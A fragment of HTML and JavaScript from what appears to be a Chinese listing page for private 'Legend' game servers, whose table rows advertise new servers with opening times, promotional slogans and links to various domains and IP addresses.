theAds[66]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.ls2026.com target="_blank">龍神攻速复古</a></TD><TD width=13%><a href=http://www.ls2026.com target="_blank">●●首站首区●●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>三职业都平等</TD><TD>█一切靠打█长久品牌█高爆率高回収█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>公益长久耐玩</TD><TD align=center width=8%><a href=http://www.ls2026.com target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://2622.grtx2yjd.top:8795 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://2622.grtx2yjd.top:8795 target="_blank">１·７６平民消费</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>地图免费进入</TD><TD align=center width=8%><a href=http://2622.grtx2yjd.top:8795 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jiqingwan05.top:3205 target='_blank'>〔新〕将夜诛仙</a></TD><TD width=13%><a href=http://www.jiqingwan05.top:3205 target='_blank'>首战</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点开放</span></TD><TD align=center width=10%>一区</TD><TD>＜　　　　　专属〃神器　　　　　　＞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>剧情探索大陆</TD><TD align=center width=8%><a href=http://www.jiqingwan05.top:3205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>８０〃狂风攻速〃</a></TD><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>免费〃迷失神器〃</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>████████第１区███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hawpkg33.top:43135 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　古族传人　》</a></TD><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　　专属　　》</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>《　　　　　真　一　区　　　　　　》-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hwanlz80.top:3507 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　　遮天　　】</a></TD><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　一区　】</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>【　首区　】</TD><TD>【　　　　　神．器．专．属　　　　】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费沉默迷失</TD><TD align=center width=8%><a href=http://61.164.174.49:5388 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２６新版█</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:32770 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「杀神」「神器」「迷失」「火龙」「专-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龙</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>７６メ憋尿新上市</a></TD><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>小怪メ直接爆冲值</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点30分开放</span></TD><TD align=center width=10%>无限刀█单职</TD><TD>送（满爆率→满攻速→满切割→刀刀盆水-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>→零充通关全</TD><TD align=center width=8%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.baidu7788.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu7788.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>无限鞭怪刀刀抽血</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>全天新区不断</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176kkk.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176kkk.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176kkk.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>⒈７６攻速小钢炮</a></TD><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>小极品っ复古神器</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>暗黑火龙冰雪</TD><TD>〓（０充）赞助可打〓（０充）全部看脸-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>高爆公益微变</TD><TD align=center width=8%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
